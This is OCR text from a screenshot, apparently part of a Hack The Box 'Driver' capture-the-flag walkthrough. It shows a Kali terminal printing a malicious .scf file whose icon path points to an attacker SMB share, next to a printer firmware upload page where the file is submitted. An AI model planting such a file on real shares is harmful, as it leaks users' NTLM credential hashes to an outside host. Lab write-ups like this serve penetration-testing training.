 kali@kali:~/driver $ cat @ini.scf
[Shell]
Command=2
IconFile=\\10.10.14.10\share\icon.ico
[Taskbar]
Command=ToggleDesktop
kali@kali:~/driver $
MFP Firmwa Not Found 404 - File or di MFP Firmware Burp Suite Con
10.10.11.106/fw_up.php?msg=SUCCESS
Repos onlineWebOSINT defaultBookmarks
MFP Firmware Update Center
Select printer model and upload the respective firmware update to our file share. Our testing team will rev
manually and initiates the testing soon.
Printer Model: HTB DesignJet
Upload Firmware: Browse... @ini.scf
Submit